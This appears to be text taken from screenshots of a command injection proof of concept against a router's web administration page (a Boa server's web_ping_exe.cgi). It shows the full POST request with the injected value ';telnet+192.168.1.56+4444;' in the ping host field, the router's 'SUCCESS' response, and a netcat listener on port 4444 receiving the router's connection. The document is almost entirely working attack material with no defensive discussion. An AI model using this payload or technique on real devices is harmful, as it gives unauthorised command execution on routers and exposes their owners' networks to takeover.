 Request
Raw Params Headers Hex
POST /boaform/web_ping_exe.cgi HTTP/1.1
Host: 192.168.1.1
Content-Length: 201
Cache-Control: no-cache
Origin: http://192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
content-type: application/x-www-form-urlencoded
Accept: */*
DNT: 1
Referer: http://192.168.1.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
mode_name=web_ping_exe&nonedata=0.735862360085741&mode=save&Ping_interface_select=no
ne&Ping_ip_version_select=ipv4&Ping_host_text=;telnet+192.168.1.56+4444;&Ping_repetition_Numb
er_text=1&default_flag=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Wed, 21 Mar 2018 12:34:14 GMT
Server: Boa/0.93.15
Connection: close
Content-Type: text/html
["SUCCESS"]
? < + > Type a search term 0 matches
管理员: C:\windows\system32\cmd.exe
E:\>NC.exe -lvvp 4444
listening on [any] 4444 ...
192.168.1.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.56] from (UNKNOWN) [192.168.1.1] 51294: NO_DATA
sent 0, rcvd 0
E:\>
半: